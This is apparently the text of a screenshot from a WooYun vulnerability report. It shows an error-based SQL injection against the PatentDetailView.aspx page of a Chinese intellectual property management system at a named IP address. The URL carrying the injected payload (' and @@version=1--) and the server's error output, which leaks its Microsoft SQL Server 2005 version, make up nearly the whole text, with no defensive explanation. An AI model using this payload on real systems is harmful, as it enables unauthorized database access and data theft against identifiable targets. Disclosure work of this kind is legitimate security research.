 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
知识产权管理系统 http://106.1...MngNoType=1
106.120.158.40/Patent/PatentDetailView.aspx?action=view&ShowAction=1&Workflow=true&Mng 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://106.120.158.40/Patent/PatentDetailView.aspx?action=view&ShowAction=1&Workflow=true&MngNo=201402156%27%20and%20@@version=1--&MngNoType=1
Split URL
Execute
Enable Post data Enable Referrer
系统发生错误:
错误地址： http://106.120.158.40/Patent/PatentDetailView.aspx?action=view&ShowAction=1&Workflow=true&MngNo=201402156' and @@version=1--&MngNoType=1
错误信息： 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005 Microsoft Corporation Express Edition with
Advanced Services on Windows NT 6.1 (Build 7600: ) ' 转换成数据类型 int 时失败。
www.wooyun.org